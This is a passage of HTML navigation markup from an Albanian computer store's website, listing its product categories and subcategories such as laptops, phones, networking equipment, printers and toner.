class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li 